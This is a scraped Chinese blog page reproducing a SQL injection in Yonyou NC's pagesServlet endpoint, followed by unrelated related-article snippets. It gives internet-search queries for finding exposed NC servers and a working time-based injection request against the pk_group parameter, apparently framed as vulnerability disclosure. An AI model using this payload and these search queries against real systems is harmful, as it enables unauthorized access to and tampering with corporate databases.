当前位置： 首页 > news >正文

【漏洞复现】用友 NC pagesServlet Sql注入漏洞

news 2026/2/9 12:23:06

免责声明：

        本文内容旨在提供有关特定漏洞或安全漏洞的信息，以帮助用户更好地了解可能存在的风险。公布此类信息的目的在于促进网络安全意识和技术进步，并非出于任何恶意目的。阅读者应该明白，在利用本文提到的漏洞信息或进行相关测试时，可能会违反某些法律法规或服务协议。同时，未经授权地访问系统、网络或应用程序可能导致法律责任或其他严重后果。作者不对读者基于本文内容而产生的任何行为或后果承担责任。读者在使用本文所提供的信息时，必须遵守适用法律法规和相关服务协议，并独自承担所有风险和责任。如有侵权，请联系删除。
免责声明

产品简介

用友NC是大型企业管理与电子商务平台，帮助企业实现管理转型升级全面从以产品为中心转向以客户为中心（C2B）；从流程驱动转向数据驱动（DDE）；从延时运行转为实时运行（RTE）；从领导指挥到员工创新（E2M）

漏洞描述

用友 NC doPost 接口 pagesServlet 参数存在一个 SQL 注入漏洞，通过这个漏洞可以操纵服务器的数据库。这意味着不法分子可以利用这个漏洞来获取对数据库的完全控制权，从而查看、修改甚至删除数据库中的数据，严重威胁系统的安全性。

网络空间会测

Fofa

title="YONYOU NC"

Hunter

app.name="用友 NC Download Page"

Quake

app:"用友 NC"

image.png

漏洞复现

GET /portal/pt/servlet/pagesServlet/doPost?pageId=login&pk_group=1'waitfor+delay+'0:0:5'-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; zh-CN; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

image.png

修复建议

更新oa至最新版本

相关文章：

【漏洞复现】用友 NC pagesServlet Sql注入漏洞

免责声明： 本文内容旨在提供有关特定漏洞或安全漏洞的信息，以帮助用户更好地了解可能存在的风险。公布此类信息的目的在于促进网络安全意识和技术进步，并非出于任何恶意目的。阅读者应该明白，在利用本文提到的漏洞信息或进行相关测…...

编程日记 2024/9/12 6:50:17

边缘检测运用

文章目录 一、简介1.边缘检测的概念2.边缘检测的目的 二、代码实现三、边缘检测的方法1.1Canny边缘检测器1.2.Canny代码实现2.1Sobel边缘检测器2.2Sobel代码实现3.1Laplacian边缘检测器3.2Laplacian代码实现4.1Scharr边缘检测器4.2Scharr代码实现 四、边缘检测的应用 一、简介 …...

编程日记 2024/9/12 6:46:12

应用宝自动下载安装

import uiautomator2 as u2 from threading import Thread import logging import sys import os loggerlogging.getLogger("uiautomator2") logger.setLevel(logging.INFO) d u2.connect()"""下载模块""" class yingyongbao(object…...

编程日记 2024/9/12 6:45:11

Vue 2 中实现双击事件的几种方法

在 Vue 2 中处理用户交互，特别是双击事件，是一个常见的需求。Vue 提供了一种简洁的方式来绑定事件，包括双击事件。本文将介绍几种在 Vue 2 中实现双击事件的方法。 1. 使用 dblclick 指令 Vue 允许你直接在模板中使用 dblclick 指令来监听双…...

编程日记 2024/9/12 6:44:10

windows服务管理插件 nssm

NSSM是一个windows下服务管理插件，可以填加、删除、启动、停止服务 1.下载 官网：http://nssm.cc 下载页面：http://nssm.cc/download 直接下载：http://nssm.cc/release/nssm-2.24.zip 2.食用 以填加php8.2为例 2.1.将nssm.ex…...

编程日记 2024/9/12 6:41:06

【读书笔记-《30天自制操作系统》-19】Day20

本篇的内容围绕系统调用展开。为了让应用程序能够调用操作系统功能，引入了系统调用以及API的概念。首先实现了显示单个字符的API，让应用程序通过传递地址的方式进行调用；接下来又改进为通过中断的方式进行调用。在此基础上继续实现了显示字符…...

编程日记 2024/9/12 6:39:04

Kubernetes服务注册与发现

Kubernetes服务注册与发现 1、服务注册2、服务发现2.1 DNS服务发现2.2 环境变量（较少使用）💖The Begin💖点点关注，收藏不迷路💖 在Kubernetes中，服务注册与发现确保了Pod间的高效通信。 1、服务注册 当创建Service时，其信息被存储在Kubernetes的ETCD数据库中。Pod…...

编程日记 2024/9/12 6:36:01

【 html+css 绚丽Loading 】000047 玄武流转盘

前言：哈喽，大家好，今天给大家分享htmlcss 绚丽Loading！并提供具体代码帮助大家深入理解，彻底掌握！创作不易，如果能帮助到大家或者给大家一些灵感和启发，欢迎收藏关注哦 &#x1f495…...

编程日记 2024/9/12 6:35:00

线程池原理及改造

目录 一 线程池执行原理 二 线程池改造(一) 三 线程池改造(二) 一 线程池执行原理 首先我们先了解一下线程池里面几个参数： 第一个是核心线程数，第二个是线程池最大线程数。（线程池里面的线程分为核心线程和非核心线程，既然核心…...

编程日记 2024/9/12 6:33:58

彻底理解mysql Buffer Pool （拓展）

彻底理解Buffer Pool （拓展） 一、Buffer Pool 的内存管理策略对数据库性能的影响 内存分配与回收：Buffer Pool 在申请内存时，需要考虑操作系统的内存分配策略。如果分配不合理，可能导致内存碎片，影响性能…...

编程日记 2024/9/12 6:32:57

信号量（二值信号量和计数信号量）和互斥量

信号量 信号量（Semaphore） 是一种实现任务间通信的机制， 可以实现任务之间同步或临界资源的互斥访问， 常用于协助一组相互竞争的任务来访问临界资源。 在多任务系统中， 各任务之间需要同步或互斥实现临界资源的保护&a…...

编程日记 2024/9/12 6:30:55

结构型模式-python版

在21种设计模式中， 结构型设计模式有7种， 分别是： 适配器模式代理模式桥接模式享元模式外观模式组合模式装饰器模式 下面逐一简要介绍： 1 适配器模式 适配器（Adapter）设计模式是一种结构型设计模式&…...

编程日记 2024/9/12 6:29:54

Java重修笔记 第五十四天 坦克大战（二）常用的绘图方法、画出坦克图形

常用的绘图方法 1.设置当前画笔的颜色，可多次调用 public abstract void setColor(Color c) 参数：c -颜色 2. 画一条直线 public abstract void drawLine(int x1, int y1, int x2, int y2) 参数：x1 - 第一个点的 x坐标。 y1 - 第一点的 y坐…...

编程日记 2024/9/12 6:27:51

OpenAI澄清：“GPT Next”不是新模型。

不，”GPT Next” 并不是OpenAI的下一个重要项目。 本周早些时候，OpenAI 日本业务的负责人长崎忠男在日本 KDDI 峰会上分享了一场演讲，似乎在暗示一个名为 “GPT Next” 的新模型即将出现。 但OpenAI的一位发言人已向Mashable证实&#xff0…...

编程日记 2024/9/12 6:24:48

＜＜编码＞＞ 第 10 章 逻辑与开关(Logic and Switches) 示例电路

串联电路 info::操作说明 鼠标单击开关切换开合状态 需要两个开关同时闭合才能接通电路 primary::在线交互操作链接 https://cc.xiaogd.net/?startCircuitLinkhttps://book.xiaogd.net/code-hlchs-examples/assets/circuit/code-hlchs-ch10-01-series-circuit.txt 并联电路 in…...

编程日记 2024/9/12 6:23:46

深入浅出 Ansible 自动化运维：从入门到实战

在现代 IT 运维中，自动化是提升效率、降低错误率的关键。Ansible 作为一款流行的自动化工具，凭借其简洁的语法和强大的功能，成为了运维工程师的得力助手。本文将深入探讨 Ansible 的核心概念、实际应用以及一些实用的技巧，帮助你在…...

编程日记 2024/9/12 6:21:44

一句话描述设计模式

最近在看设计模式，其描述抽象程度令人欲罢不能，始终不得其意。于是尝试用一句话总结了一下，常规的就不说了，只是举了个例子。 单例模式 Spring中的单例bean使用了双重锁机制 工厂模式 Spring中的BeanFactory是简单工厂模式Bea…...

编程日记 2024/9/12 6:18:40

【Linux】Ubuntu 22.04 shell实现MySQL5.7 tar 一键安装

参考 https://blog.csdn.net/qq_35995514/article/details/134350572?spm1001.2014.3001.5501 在原作者基础上做了修改，加了一个删除原有mysql 的脚本 文章目录 一、安装下载**my.cnf 配置文件** 二、执行安装**install_mysql.sh 安装脚本**本机免密脚本 ssh_keyge…...

编程日记 2024/9/12 6:17:39


SQL Server开启网络访问

目前工作中很少用到SQL Server了，最近需要测试几个表，需要搭建一个SQL Server数据库服务，这里做个总结吧。 安装这里就不做详细介绍了，本文只介绍如何开启SQL Server网络访问。 1、云服务器安全组设置 如果是搭建在云服务器上&a…...

编程日记 2024/9/12 6:16:37

el-input设置type=‘number‘和v-model.number的区别

el-input设置typenumber’与设置.number修饰符的区别 1. 设置type‘number’ 使用el-input时想收集数字类型的数据，我们首先会想到typenumber，设置完type为number时会限制我们输入的内容只能为数字，不能为字符/汉字等非数字类型的数值&…...

编程日记 2024/9/12 6:15:35

深入浅出Asp.Net Core MVC应用开发系列-AspNetCore中的日志记录

ASP.NET Core 是一个跨平台的开源框架，用于在 Windows、macOS 或 Linux 上生成基于云的新式 Web 应用。 ASP.NET Core 中的日志记录 .NET 通过 ILogger API 支持高性能结构化日志记录，以帮助监视应用程序行为和诊断问题。 可以通过配置不同的记录提供程…...

编程新知 2026/2/8 4:37:06

地震勘探——干扰波识别、井中地震时距曲线特点

目录 干扰波识别反射波地震勘探的干扰波 井中地震时距曲线特点 干扰波识别 有效波：可以用来解决所提出的地质任务的波；干扰波：所有妨碍辨认、追踪有效波的其他波。 地震勘探中，有效波和干扰波是相对的。例如，在反射波…...

编程新知 2026/2/8 20:43:05

模型参数、模型存储精度、参数与显存

模型参数量衡量单位 M：百万（Million） B：十亿（Billion） 1 B 1000 M 1B 1000M 1B1000M 参数存储精度 模型参数是固定的，但是一个参数所表示多少字节不一定，需要看这个参数以什么…...

编程新知 2025/12/20 12:32:08

Cesium1.95中高性能加载1500个点

一、基本方式&#xff1a; 图标使用.png比.svg性能要好 <template><div id"cesiumContainer"></div><div class"toolbar"><button id"resetButton">重新生成点</button><span id"countDisplay&qu…...

编程新知 2025/12/17 2:10:10

Linux相关概念和易错知识点（42）（TCP的连接管理、可靠性、面临复杂网络的处理）

目录 1.TCP的连接管理机制&#xff08;1&#xff09;三次握手①握手过程②对握手过程的理解 &#xff08;2&#xff09;四次挥手&#xff08;3&#xff09;握手和挥手的触发&#xff08;4&#xff09;状态切换①挥手过程中状态的切换②握手过程中状态的切换 2.TCP的可靠性&…...

编程新知 2026/1/30 0:09:51

2024年赣州旅游投资集团社会招聘笔试真

2024年赣州旅游投资集团社会招聘笔试真 题 ( 满 分 1 0 0 分 时 间 1 2 0 分 钟 ) 一、单选题(每题只有一个正确答案，答错、不答或多答均不得分) 1.纪要的特点不包括()。 A.概括重点 B.指导传达 C. 客观纪实 D.有言必录 【答案】: D 2.1864年，()预言了电磁波的存在，并指出…...

编程新知 2025/12/10 4:08:53

反射获取方法和属性

Java反射获取方法 在Java中&#xff0c;反射&#xff08;Reflection&#xff09;是一种强大的机制&#xff0c;允许程序在运行时访问和操作类的内部属性和方法。通过反射&#xff0c;可以动态地创建对象、调用方法、改变属性值&#xff0c;这在很多Java框架中如Spring和Hiberna…...

编程新知 2025/11/9 2:57:17

【Java_EE】Spring MVC

目录 Spring Web MVC ​编辑注解 RestController RequestMapping RequestParam RequestParam RequestBody PathVariable RequestPart 参数传递 注意事项 ​编辑参数重命名 RequestParam ​编辑​编辑传递集合 RequestParam 传递JSON数据 ​编辑RequestBody ​…...

编程新知 2026/2/1 16:32:53

Android 之 kotlin 语言学习笔记三（Kotlin-Java 互操作）

参考官方文档&#xff1a;https://developer.android.google.cn/kotlin/interop?hlzh-cn 一、Java&#xff08;供 Kotlin 使用&#xff09; 1、不得使用硬关键字 不要使用 Kotlin 的任何硬关键字作为方法的名称 或字段。允许使用 Kotlin 的软关键字、修饰符关键字和特殊标识…...

编程新知 2026/2/8 0:33:04

蓝桥杯3498 01串的熵

问题描述 对于一个长度为 23333333的 01 串, 如果其信息熵为 11625907.5798&#xff0c; 且 0 出现次数比 1 少, 那么这个 01 串中 0 出现了多少次? #include<iostream> #include<cmath> using namespace std;int n 23333333;int main() {//枚举 0 出现的次数//因…...

编程新知 2026/2/6 2:05:50